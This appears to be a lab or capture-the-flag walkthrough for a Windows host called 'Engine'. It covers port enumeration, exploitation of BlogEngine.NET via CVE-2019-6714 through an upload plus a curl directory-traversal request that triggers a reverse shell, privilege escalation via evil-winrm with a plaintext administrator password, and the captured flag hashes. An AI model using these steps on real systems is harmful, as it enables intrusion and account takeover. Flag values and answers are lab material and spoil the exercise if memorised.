Info
- Name – Engine
- IP Address – 172.31.1.16
Enumeration
Open Ports
| Port | Protocol | Service | Version |
| 53 | udp | filtered | domain |
| 67 | udp | filtered | dhcps |
| 68 | udp | filtered | dhcpc |
| 69 | udp | filtered | tftp |
| 80 | tcp | http | Microsoft IIS httpd 8.5 |
| 123 | udp | filtered | ntp |
| 135 | tcp | msrpc | Microsoft Windows RPC |
| 135 | udp | filtered | msrpc |
| 137 | udp | netbios-ns | Microsoft Windows netbios-ns |
| 138 | udp | filtered | netbios-dgm |
| 139 | tcp | netbios-ssn | Microsoft Windows netbios-ssn |
| 139 | udp | filtered | netbios-ssn |
| 161 | udp | filtered | snmp |
| 162 | udp | filtered | snmptrap |
| 445 | tcp | microsoft-ds | Microsoft Windows Server 2008 R2 – 2012 microsoft-ds |
| 445 | udp | filtered | microsoft-ds |
| 500 | udp | filtered | isakmp |
| 514 | udp | filtered | syslog |
| 520 | udp | filtered | route |
| 631 | udp | filtered | ipp |
| 1434 | udp | filtered | ms-sql-m |
| 1900 | udp | filtered | upnp |
| 3389 | tcp | ms-wbt-server | |
| 4500 | udp | filtered | nat-t-ike |
| 5985 | tcp | http | Microsoft HTTPAPI httpd 2.0 |
| 49152 | udp | filtered | unknown |
| 49154 | tcp | msrpc | Microsoft Windows RPC |
| 49155 | tcp | msrpc | Microsoft Windows RPC |
| 49164 | tcp | msrpc | Microsoft Windows RPC |
Exploitation
Exploit Details (SearchSploit)
- Name – BlogEngine.NET 3.3.6 – Directory Traversal / Remote Code Execution
- CVE – 2019-6714
- Module – aspx/webapps/46353.cs
- Disclosed – 2019-02-12
- References
Login to the blog with default credentials admin / admin. Then navigate to the content menu and select a post to enter edit mode. Then click on the file button.

Upload the code from the exploit after substuting the correct IP Address / port values.

Initiate the reverse shell.
curl 'http://172.31.1.16/blog//?theme=../../App_Data/files'
whoami
Privilege Escalation
Exploit Details (Found Credentials)
- Name – Found Credentials
- CVE – N/A
- Module – N/A
- Disclosed – N/A
- ReferencesN/A
winPEAS shows some saved credentials for the administator account.
evil-winrm -i $ip -u administrator -p PzCEKhvj6gQMk7kA
whoami
type C:\Users\alex\Desktop\access.txt
type ..\Desktop\system.txt
Loot
access.txt - 150688cfd5d47037eda7a9bb589c8743
system.txt - d345d4ac0d810fcfb63b8be2b7e3bb71